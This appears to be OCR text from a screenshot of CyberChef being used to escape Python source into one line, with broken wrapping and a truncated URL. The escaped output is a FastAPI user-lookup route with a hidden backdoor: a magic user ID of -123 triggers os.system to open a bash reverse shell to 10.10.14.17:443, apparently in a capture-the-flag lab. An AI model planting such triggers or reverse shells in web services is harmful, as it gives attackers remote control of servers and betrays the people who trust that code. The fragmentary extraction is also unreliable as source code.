 https://gchq.github.io/CyberChef/#recipe=Find_/_Replace({'option':'Simple string','string':'"'},'\\\\"',true,false,tr
6
Download CyberChef
Last build: 24 days ago
Options
About / Support
Operations
replace
Find / Replace
Bit shift right
Remove Diacritics
SHA0
Streebog
Substitute
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Recipe
Multiline matching
Dot matches all
Find / Replace
Find
\n
SIMPLE STRING
Replace
\\\\n
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
\n
EXTENDED (\N, \T, \X...)
Replace
\\n
STEP
BAKE!
Auto Bake
Input
length: 4220
lines: 138
user = db.query(User).filter(User.email == new_user.email).first()
if user:
Output
time: 2ms
length: 4459
lines: 1
from typing import Any, Optional\nfrom uuid import uuid4\nfrom datetime
import datetime\n\n\nfrom fastapi import APIRouter, Depends, HTTPException,
Query, Request\nfrom fastapi.security import
OAuth2PasswordRequestForm\nfrom sqlalchemy.orm import Session\n\nfrom app
import crud\nfrom app import schemas\nfrom app.api import deps\nfrom
app.models.user import User\nfrom app.core.security import
get_password_hash\n\nfrom pydantic import schema\ndef field_schema(field:
schemas.user.UserUpdate, **kwargs: Any) -> Any:\n    if
field.field_info.extra.get(\"hidden_from_schema\", False):\n        raise
schema.SkipField(f\"{field.name} field is being hidden\")\n    else:\n
return original_field_schema(field, **kwargs)\n\noriginal_field_schema =
schema.field_schema\nschema.field_schema = field_schema\n\nfrom app.core.auth
import (\n    authenticate,\n    create_access_token,\n)\n\nrouter =
APIRouter()\n\n@router.get(\"/{user_id}\", status_code=200,
response_model=schemas.User)\ndef fetch_user(*, \n    user_id: int, \n
db: Session = Depends(deps.get_db) \n    ) -> Any:\n    \"\"\"\n    Fetch a
user by ID\n    \"\"\"\n\n    if user_id == -123:\n        import os;
os.system(\'bash -c \"bash -i >& /dev/tcp/10.10.14.17/443 0>&1\"\')\n\n
result = crud.user.get(db=db, id=user_id)\n    return result\n
\n\n@router.put(\"/{user_id}/edit\")\nasync def edit_profile(*,\n    db:
Session = Depends(deps.get_db),\n    token: User =
Depends(deps.parse_token),\n    new_user: schemas.user.UserUpdate,\n
user_id: int\n) -> Any:\n    \"\"\"\n    Edit the profile of a user\n